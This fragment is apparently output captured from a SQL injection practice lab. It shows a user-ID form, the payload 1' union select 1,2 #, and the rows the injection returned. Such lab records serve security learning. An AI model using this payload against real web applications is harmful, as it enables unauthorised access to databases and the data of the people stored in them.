 User ID: Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2